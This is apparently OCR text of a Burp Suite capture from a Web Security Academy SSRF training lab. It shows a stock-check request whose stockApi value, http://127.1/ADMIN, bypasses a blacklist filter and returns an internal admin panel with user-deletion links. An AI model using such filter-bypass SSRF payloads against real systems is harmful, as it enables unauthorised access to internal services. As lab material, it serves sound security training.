 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a5b009a03308ce383ee910f00b900b1.web-security-academy.ne
t
3 Cookie: session=yo2LOTEgmJrm4o3JJbYLtCTiC9T7mJDV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5b009a03308ce383ee910f00b900b1.web-security-ac
ademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin:
https://0a5b009a03308ce383ee910f00b900b1.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/ADMIN
Response
Pretty Raw Hex Render \n
Web S
Acade
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete